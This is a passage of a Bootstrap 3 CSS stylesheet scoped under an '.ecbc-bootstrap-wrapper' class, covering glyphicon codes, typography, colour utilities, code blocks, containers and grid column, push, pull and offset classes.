    content: "\e232";
}
.ecbc-bootstrap-wrapper .glyphicon-education:before {
    content: "\e233";
}
.ecbc-bootstrap-wrapper .glyphicon-option-horizontal:before {
    content: "\e234";
}
.ecbc-bootstrap-wrapper .glyphicon-option-vertical:before {
    content: "\e235";
}
.ecbc-bootstrap-wrapper .glyphicon-menu-hamburger:before {
    content: "\e236";
}
.ecbc-bootstrap-wrapper .glyphicon-modal-window:before {
    content: "\e237";
}
.ecbc-bootstrap-wrapper .glyphicon-oil:before {
    content: "\e238";
}
.ecbc-bootstrap-wrapper .glyphicon-grain:before {
    content: "\e239";
}
.ecbc-bootstrap-wrapper .glyphicon-sunglasses:before {
    content: "\e240";
}
.ecbc-bootstrap-wrapper .glyphicon-text-size:before {
    content: "\e241";
}
.ecbc-bootstrap-wrapper .glyphicon-text-color:before {
    content: "\e242";
}
.ecbc-bootstrap-wrapper .glyphicon-text-background:before {
    content: "\e243";
}
.ecbc-bootstrap-wrapper .glyphicon-object-align-top:before {
    content: "\e244";
}
.ecbc-bootstrap-wrapper .glyphicon-object-align-bottom:before {
    content: "\e245";
}
.ecbc-bootstrap-wrapper .glyphicon-object-align-horizontal:before {
    content: "\e246";
}
.ecbc-bootstrap-wrapper .glyphicon-object-align-left:before {
    content: "\e247";
}
.ecbc-bootstrap-wrapper .glyphicon-object-align-vertical:before {
    content: "\e248";
}
.ecbc-bootstrap-wrapper .glyphicon-object-align-right:before {
    content: "\e249";
}
.ecbc-bootstrap-wrapper .glyphicon-triangle-right:before {
    content: "\e250";
}
.ecbc-bootstrap-wrapper .glyphicon-triangle-left:before {
    content: "\e251";
}
.ecbc-bootstrap-wrapper .glyphicon-triangle-bottom:before {
    content: "\e252";
}
.ecbc-bootstrap-wrapper .glyphicon-triangle-top:before {
    content: "\e253";
}
.ecbc-bootstrap-wrapper .glyphicon-console:before {
    content: "\e254";
}
.ecbc-bootstrap-wrapper .glyphicon-superscript:before {
    content: "\e255";
}
.ecbc-bootstrap-wrapper .glyphicon-subscript:before {
    content: "\e256";
}
.ecbc-bootstrap-wrapper .glyphicon-menu-left:before {
    content: "\e257";
}
.ecbc-bootstrap-wrapper .glyphicon-menu-right:before {
    content: "\e258";
}
.ecbc-bootstrap-wrapper .glyphicon-menu-down:before {
    content: "\e259";
}
.ecbc-bootstrap-wrapper .glyphicon-menu-up:before {
    content: "\e260";
}
.ecbc-bootstrap-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.ecbc-bootstrap-wrapper *:before,
.ecbc-bootstrap-wrapper *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.ecbc-bootstrap-wrapper html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.ecbc-bootstrap-wrapper body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff;
}
.ecbc-bootstrap-wrapper input,
.ecbc-bootstrap-wrapper button,
.ecbc-bootstrap-wrapper select,
.ecbc-bootstrap-wrapper textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
.ecbc-bootstrap-wrapper a {
    color: #337ab7;
    text-decoration: none;
}
.ecbc-bootstrap-wrapper a:hover,
.ecbc-bootstrap-wrapper a:focus {
    color: #23527c;
    text-decoration: underline;
}
.ecbc-bootstrap-wrapper a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.ecbc-bootstrap-wrapper figure {
    margin: 0;
}
.ecbc-bootstrap-wrapper img {
    vertical-align: middle;
}
.ecbc-bootstrap-wrapper .img-responsive,
.ecbc-bootstrap-wrapper .thumbnail > img,
.ecbc-bootstrap-wrapper .thumbnail a > img,
.ecbc-bootstrap-wrapper .carousel-inner > .item > img,
.ecbc-bootstrap-wrapper .carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.ecbc-bootstrap-wrapper .img-rounded {
    border-radius: 6px;
}
.ecbc-bootstrap-wrapper .img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.ecbc-bootstrap-wrapper .img-circle {
    border-radius: 50%;
}
.ecbc-bootstrap-wrapper hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.ecbc-bootstrap-wrapper .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}
.ecbc-bootstrap-wrapper .sr-only-focusable:active,
.ecbc-bootstrap-wrapper .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
.ecbc-bootstrap-wrapper [role="button"] {
    cursor: pointer;
}
.ecbc-bootstrap-wrapper h1,
.ecbc-bootstrap-wrapper h2,
.ecbc-bootstrap-wrapper h3,
.ecbc-bootstrap-wrapper h4,
.ecbc-bootstrap-wrapper h5,
.ecbc-bootstrap-wrapper h6,
.ecbc-bootstrap-wrapper .h1,
.ecbc-bootstrap-wrapper .h2,
.ecbc-bootstrap-wrapper .h3,
.ecbc-bootstrap-wrapper .h4,
.ecbc-bootstrap-wrapper .h5,
.ecbc-bootstrap-wrapper .h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
.ecbc-bootstrap-wrapper h1 small,
.ecbc-bootstrap-wrapper h2 small,
.ecbc-bootstrap-wrapper h3 small,
.ecbc-bootstrap-wrapper h4 small,
.ecbc-bootstrap-wrapper h5 small,
.ecbc-bootstrap-wrapper h6 small,
.ecbc-bootstrap-wrapper .h1 small,
.ecbc-bootstrap-wrapper .h2 small,
.ecbc-bootstrap-wrapper .h3 small,
.ecbc-bootstrap-wrapper .h4 small,
.ecbc-bootstrap-wrapper .h5 small,
.ecbc-bootstrap-wrapper .h6 small,
.ecbc-bootstrap-wrapper h1 .small,
.ecbc-bootstrap-wrapper h2 .small,
.ecbc-bootstrap-wrapper h3 .small,
.ecbc-bootstrap-wrapper h4 .small,
.ecbc-bootstrap-wrapper h5 .small,
.ecbc-bootstrap-wrapper h6 .small,
.ecbc-bootstrap-wrapper .h1 .small,
.ecbc-bootstrap-wrapper .h2 .small,
.ecbc-bootstrap-wrapper .h3 .small,
.ecbc-bootstrap-wrapper .h4 .small,
.ecbc-bootstrap-wrapper .h5 .small,
.ecbc-bootstrap-wrapper .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777;
}
.ecbc-bootstrap-wrapper h1,
.ecbc-bootstrap-wrapper .h1,
.ecbc-bootstrap-wrapper h2,
.ecbc-bootstrap-wrapper .h2,
.ecbc-bootstrap-wrapper h3,
.ecbc-bootstrap-wrapper .h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
.ecbc-bootstrap-wrapper h1 small,
.ecbc-bootstrap-wrapper .h1 small,
.ecbc-bootstrap-wrapper h2 small,
.ecbc-bootstrap-wrapper .h2 small,
.ecbc-bootstrap-wrapper h3 small,
.ecbc-bootstrap-wrapper .h3 small,
.ecbc-bootstrap-wrapper h1 .small,
.ecbc-bootstrap-wrapper .h1 .small,
.ecbc-bootstrap-wrapper h2 .small,
.ecbc-bootstrap-wrapper .h2 .small,
.ecbc-bootstrap-wrapper h3 .small,
.ecbc-bootstrap-wrapper .h3 .small {
    font-size: 65%;
}
.ecbc-bootstrap-wrapper h4,
.ecbc-bootstrap-wrapper .h4,
.ecbc-bootstrap-wrapper h5,
.ecbc-bootstrap-wrapper .h5,
.ecbc-bootstrap-wrapper h6,
.ecbc-bootstrap-wrapper .h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
.ecbc-bootstrap-wrapper h4 small,
.ecbc-bootstrap-wrapper .h4 small,
.ecbc-bootstrap-wrapper h5 small,
.ecbc-bootstrap-wrapper .h5 small,
.ecbc-bootstrap-wrapper h6 small,
.ecbc-bootstrap-wrapper .h6 small,
.ecbc-bootstrap-wrapper h4 .small,
.ecbc-bootstrap-wrapper .h4 .small,
.ecbc-bootstrap-wrapper h5 .small,
.ecbc-bootstrap-wrapper .h5 .small,
.ecbc-bootstrap-wrapper h6 .small,
.ecbc-bootstrap-wrapper .h6 .small {
    font-size: 75%;
}
.ecbc-bootstrap-wrapper h1,
.ecbc-bootstrap-wrapper .h1 {
    font-size: 36px;
}
.ecbc-bootstrap-wrapper h2,
.ecbc-bootstrap-wrapper .h2 {
    font-size: 30px;
}
.ecbc-bootstrap-wrapper h3,
.ecbc-bootstrap-wrapper .h3 {
    font-size: 24px;
}
.ecbc-bootstrap-wrapper h4,
.ecbc-bootstrap-wrapper .h4 {
    font-size: 18px;
}
.ecbc-bootstrap-wrapper h5,
.ecbc-bootstrap-wrapper .h5 {
    font-size: 14px;
}
.ecbc-bootstrap-wrapper h6,
.ecbc-bootstrap-wrapper .h6 {
    font-size: 12px;
}
.ecbc-bootstrap-wrapper p {
    margin: 0 0 10px;
}
.ecbc-bootstrap-wrapper .lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .lead {
        font-size: 21px;
    }
}
.ecbc-bootstrap-wrapper small,
.ecbc-bootstrap-wrapper .small {
    font-size: 85%;
}
.ecbc-bootstrap-wrapper mark,
.ecbc-bootstrap-wrapper .mark {
    padding: .2em;
    background-color: #fcf8e3;
}
.ecbc-bootstrap-wrapper .text-left {
    text-align: left;
}
.ecbc-bootstrap-wrapper .text-right {
    text-align: right;
}
.ecbc-bootstrap-wrapper .text-center {
    text-align: center;
}
.ecbc-bootstrap-wrapper .text-justify {
    text-align: justify;
}
.ecbc-bootstrap-wrapper .text-nowrap {
    white-space: nowrap;
}
.ecbc-bootstrap-wrapper .text-lowercase {
    text-transform: lowercase;
}
.ecbc-bootstrap-wrapper .text-uppercase {
    text-transform: uppercase;
}
.ecbc-bootstrap-wrapper .text-capitalize {
    text-transform: capitalize;
}
.ecbc-bootstrap-wrapper .text-muted {
    color: #777;
}
.ecbc-bootstrap-wrapper .text-primary {
    color: #337ab7;
}
.ecbc-bootstrap-wrapper a.text-primary:hover,
.ecbc-bootstrap-wrapper a.text-primary:focus {
    color: #286090;
}
.ecbc-bootstrap-wrapper .text-success {
    color: #3c763d;
}
.ecbc-bootstrap-wrapper a.text-success:hover,
.ecbc-bootstrap-wrapper a.text-success:focus {
    color: #2b542c;
}
.ecbc-bootstrap-wrapper .text-info {
    color: #31708f;
}
.ecbc-bootstrap-wrapper a.text-info:hover,
.ecbc-bootstrap-wrapper a.text-info:focus {
    color: #245269;
}
.ecbc-bootstrap-wrapper .text-warning {
    color: #8a6d3b;
}
.ecbc-bootstrap-wrapper a.text-warning:hover,
.ecbc-bootstrap-wrapper a.text-warning:focus {
    color: #66512c;
}
.ecbc-bootstrap-wrapper .text-danger {
    color: #a94442;
}
.ecbc-bootstrap-wrapper a.text-danger:hover,
.ecbc-bootstrap-wrapper a.text-danger:focus {
    color: #843534;
}
.ecbc-bootstrap-wrapper .bg-primary {
    color: #fff;
    background-color: #337ab7;
}
.ecbc-bootstrap-wrapper a.bg-primary:hover,
.ecbc-bootstrap-wrapper a.bg-primary:focus {
    background-color: #286090;
}
.ecbc-bootstrap-wrapper .bg-success {
    background-color: #dff0d8;
}
.ecbc-bootstrap-wrapper a.bg-success:hover,
.ecbc-bootstrap-wrapper a.bg-success:focus {
    background-color: #c1e2b3;
}
.ecbc-bootstrap-wrapper .bg-info {
    background-color: #d9edf7;
}
.ecbc-bootstrap-wrapper a.bg-info:hover,
.ecbc-bootstrap-wrapper a.bg-info:focus {
    background-color: #afd9ee;
}
.ecbc-bootstrap-wrapper .bg-warning {
    background-color: #fcf8e3;
}
.ecbc-bootstrap-wrapper a.bg-warning:hover,
.ecbc-bootstrap-wrapper a.bg-warning:focus {
    background-color: #f7ecb5;
}
.ecbc-bootstrap-wrapper .bg-danger {
    background-color: #f2dede;
}
.ecbc-bootstrap-wrapper a.bg-danger:hover,
.ecbc-bootstrap-wrapper a.bg-danger:focus {
    background-color: #e4b9b9;
}
.ecbc-bootstrap-wrapper .page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
.ecbc-bootstrap-wrapper ul,
.ecbc-bootstrap-wrapper ol {
    margin-top: 0;
    margin-bottom: 10px;
}
.ecbc-bootstrap-wrapper ul ul,
.ecbc-bootstrap-wrapper ol ul,
.ecbc-bootstrap-wrapper ul ol,
.ecbc-bootstrap-wrapper ol ol {
    margin-bottom: 0;
}
.ecbc-bootstrap-wrapper .list-unstyled {
    padding-left: 0;
    list-style: none;
}
.ecbc-bootstrap-wrapper .list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.ecbc-bootstrap-wrapper .list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.ecbc-bootstrap-wrapper dl {
    margin-top: 0;
    margin-bottom: 20px;
}
.ecbc-bootstrap-wrapper dt,
.ecbc-bootstrap-wrapper dd {
    line-height: 1.42857143;
}
.ecbc-bootstrap-wrapper dt {
    font-weight: bold;
}
.ecbc-bootstrap-wrapper dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .ecbc-bootstrap-wrapper .dl-horizontal dd {
        margin-left: 180px;
    }
}
.ecbc-bootstrap-wrapper abbr[title],
.ecbc-bootstrap-wrapper abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.ecbc-bootstrap-wrapper .initialism {
    font-size: 90%;
    text-transform: uppercase;
}
.ecbc-bootstrap-wrapper blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}
.ecbc-bootstrap-wrapper blockquote p:last-child,
.ecbc-bootstrap-wrapper blockquote ul:last-child,
.ecbc-bootstrap-wrapper blockquote ol:last-child {
    margin-bottom: 0;
}
.ecbc-bootstrap-wrapper blockquote footer,
.ecbc-bootstrap-wrapper blockquote small,
.ecbc-bootstrap-wrapper blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
.ecbc-bootstrap-wrapper blockquote footer:before,
.ecbc-bootstrap-wrapper blockquote small:before,
.ecbc-bootstrap-wrapper blockquote .small:before {
    content: '\2014 \00A0';
}
.ecbc-bootstrap-wrapper .blockquote-reverse,
.ecbc-bootstrap-wrapper blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.ecbc-bootstrap-wrapper .blockquote-reverse footer:before,
.ecbc-bootstrap-wrapper blockquote.pull-right footer:before,
.ecbc-bootstrap-wrapper .blockquote-reverse small:before,
.ecbc-bootstrap-wrapper blockquote.pull-right small:before,
.ecbc-bootstrap-wrapper .blockquote-reverse .small:before,
.ecbc-bootstrap-wrapper blockquote.pull-right .small:before {
    content: '';
}
.ecbc-bootstrap-wrapper .blockquote-reverse footer:after,
.ecbc-bootstrap-wrapper blockquote.pull-right footer:after,
.ecbc-bootstrap-wrapper .blockquote-reverse small:after,
.ecbc-bootstrap-wrapper blockquote.pull-right small:after,
.ecbc-bootstrap-wrapper .blockquote-reverse .small:after,
.ecbc-bootstrap-wrapper blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
.ecbc-bootstrap-wrapper address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
.ecbc-bootstrap-wrapper code,
.ecbc-bootstrap-wrapper kbd,
.ecbc-bootstrap-wrapper pre,
.ecbc-bootstrap-wrapper samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
.ecbc-bootstrap-wrapper code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.ecbc-bootstrap-wrapper kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.ecbc-bootstrap-wrapper pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.ecbc-bootstrap-wrapper .pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.ecbc-bootstrap-wrapper .container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .ecbc-bootstrap-wrapper .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .ecbc-bootstrap-wrapper .container {
        width: 1170px;
    }
}
.ecbc-bootstrap-wrapper .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.ecbc-bootstrap-wrapper .row {
    margin-right: -15px;
    margin-left: -15px;
}
.ecbc-bootstrap-wrapper .col-xs-1,
.ecbc-bootstrap-wrapper .col-sm-1,
.ecbc-bootstrap-wrapper .col-md-1,
.ecbc-bootstrap-wrapper .col-lg-1,
.ecbc-bootstrap-wrapper .col-xs-2,
.ecbc-bootstrap-wrapper .col-sm-2,
.ecbc-bootstrap-wrapper .col-md-2,
.ecbc-bootstrap-wrapper .col-lg-2,
.ecbc-bootstrap-wrapper .col-xs-3,
.ecbc-bootstrap-wrapper .col-sm-3,
.ecbc-bootstrap-wrapper .col-md-3,
.ecbc-bootstrap-wrapper .col-lg-3,
.ecbc-bootstrap-wrapper .col-xs-4,
.ecbc-bootstrap-wrapper .col-sm-4,
.ecbc-bootstrap-wrapper .col-md-4,
.ecbc-bootstrap-wrapper .col-lg-4,
.ecbc-bootstrap-wrapper .col-xs-5,
.ecbc-bootstrap-wrapper .col-sm-5,
.ecbc-bootstrap-wrapper .col-md-5,
.ecbc-bootstrap-wrapper .col-lg-5,
.ecbc-bootstrap-wrapper .col-xs-6,
.ecbc-bootstrap-wrapper .col-sm-6,
.ecbc-bootstrap-wrapper .col-md-6,
.ecbc-bootstrap-wrapper .col-lg-6,
.ecbc-bootstrap-wrapper .col-xs-7,
.ecbc-bootstrap-wrapper .col-sm-7,
.ecbc-bootstrap-wrapper .col-md-7,
.ecbc-bootstrap-wrapper .col-lg-7,
.ecbc-bootstrap-wrapper .col-xs-8,
.ecbc-bootstrap-wrapper .col-sm-8,
.ecbc-bootstrap-wrapper .col-md-8,
.ecbc-bootstrap-wrapper .col-lg-8,
.ecbc-bootstrap-wrapper .col-xs-9,
.ecbc-bootstrap-wrapper .col-sm-9,
.ecbc-bootstrap-wrapper .col-md-9,
.ecbc-bootstrap-wrapper .col-lg-9,
.ecbc-bootstrap-wrapper .col-xs-10,
.ecbc-bootstrap-wrapper .col-sm-10,
.ecbc-bootstrap-wrapper .col-md-10,
.ecbc-bootstrap-wrapper .col-lg-10,
.ecbc-bootstrap-wrapper .col-xs-11,
.ecbc-bootstrap-wrapper .col-sm-11,
.ecbc-bootstrap-wrapper .col-md-11,
.ecbc-bootstrap-wrapper .col-lg-11,
.ecbc-bootstrap-wrapper .col-xs-12,
.ecbc-bootstrap-wrapper .col-sm-12,
.ecbc-bootstrap-wrapper .col-md-12,
.ecbc-bootstrap-wrapper .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.ecbc-bootstrap-wrapper .col-xs-1,
.ecbc-bootstrap-wrapper .col-xs-2,
.ecbc-bootstrap-wrapper .col-xs-3,
.ecbc-bootstrap-wrapper .col-xs-4,
.ecbc-bootstrap-wrapper .col-xs-5,
.ecbc-bootstrap-wrapper .col-xs-6,
.ecbc-bootstrap-wrapper .col-xs-7,
.ecbc-bootstrap-wrapper .col-xs-8,
.ecbc-bootstrap-wrapper .col-xs-9,
.ecbc-bootstrap-wrapper .col-xs-10,
.ecbc-bootstrap-wrapper .col-xs-11,
.ecbc-bootstrap-wrapper .col-xs-12 {
    float: left;
}
.ecbc-bootstrap-wrapper .col-xs-12 {
    width: 100%;
}
.ecbc-bootstrap-wrapper .col-xs-11 {
    width: 91.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-10 {
    width: 83.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-9 {
    width: 75%;
}
.ecbc-bootstrap-wrapper .col-xs-8 {
    width: 66.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-7 {
    width: 58.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-6 {
    width: 50%;
}
.ecbc-bootstrap-wrapper .col-xs-5 {
    width: 41.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-4 {
    width: 33.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-3 {
    width: 25%;
}
.ecbc-bootstrap-wrapper .col-xs-2 {
    width: 16.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-1 {
    width: 8.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-12 {
    right: 100%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-11 {
    right: 91.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-10 {
    right: 83.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-9 {
    right: 75%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-8 {
    right: 66.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-7 {
    right: 58.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-6 {
    right: 50%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-5 {
    right: 41.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-4 {
    right: 33.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-3 {
    right: 25%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-2 {
    right: 16.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-1 {
    right: 8.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-pull-0 {
    right: auto;
}
.ecbc-bootstrap-wrapper .col-xs-push-12 {
    left: 100%;
}
.ecbc-bootstrap-wrapper .col-xs-push-11 {
    left: 91.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-push-10 {
    left: 83.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-push-9 {
    left: 75%;
}
.ecbc-bootstrap-wrapper .col-xs-push-8 {
    left: 66.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-push-7 {
    left: 58.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-push-6 {
    left: 50%;
}
.ecbc-bootstrap-wrapper .col-xs-push-5 {
    left: 41.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-push-4 {
    left: 33.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-push-3 {
    left: 25%;
}
.ecbc-bootstrap-wrapper .col-xs-push-2 {
    left: 16.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-push-1 {
    left: 8.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-push-0 {
    left: auto;
}
.ecbc-bootstrap-wrapper .col-xs-offset-12 {
    margin-left: 100%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-9 {
    margin-left: 75%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-6 {
    margin-left: 50%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-3 {
    margin-left: 25%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-1 {
    margin-left: 8.33333333%;
}
.ecbc-bootstrap-wrapper .col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .col-sm-1,
    .ecbc-bootstrap-wrapper .col-sm-2,
    .ecbc-bootstrap-wrapper .col-sm-3,
    .ecbc-bootstrap-wrapper .col-sm-4,
    .ecbc-bootstrap-wrapper .col-sm-5,
    .ecbc-bootstrap-wrapper .col-sm-6,
    .ecbc-bootstrap-wrapper .col-sm-7,
    .ecbc-bootstrap-wrapper .col-sm-8,
    .ecbc-bootstrap-wrapper .col-sm-9,
    .ecbc-bootstrap-wrapper .col-sm-10,
    .ecbc-bootstrap-wrapper .col-sm-11,
    .ecbc-bootstrap-wrapper .col-sm-12 {
        float: left;
    }
    .ecbc-bootstrap-wrapper .col-sm-12 {
        width: 100%;
    }
    .ecbc-bootstrap-wrapper .col-sm-11 {
        width: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-10 {
        width: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-9 {
        width: 75%;
    }
    .ecbc-bootstrap-wrapper .col-sm-8 {
        width: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-7 {
        width: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-6 {
        width: 50%;
    }
    .ecbc-bootstrap-wrapper .col-sm-5 {
        width: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-4 {
        width: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-3 {
        width: 25%;
    }
    .ecbc-bootstrap-wrapper .col-sm-2 {
        width: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-1 {
        width: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-12 {
        right: 100%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-9 {
        right: 75%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-6 {
        right: 50%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-3 {
        right: 25%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-pull-0 {
        right: auto;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-12 {
        left: 100%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-11 {
        left: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-10 {
        left: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-9 {
        left: 75%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-8 {
        left: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-7 {
        left: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-6 {
        left: 50%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-5 {
        left: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-4 {
        left: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-3 {
        left: 25%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-2 {
        left: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-1 {
        left: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-push-0 {
        left: auto;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-12 {
        margin-left: 100%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-9 {
        margin-left: 75%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-6 {
        margin-left: 50%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
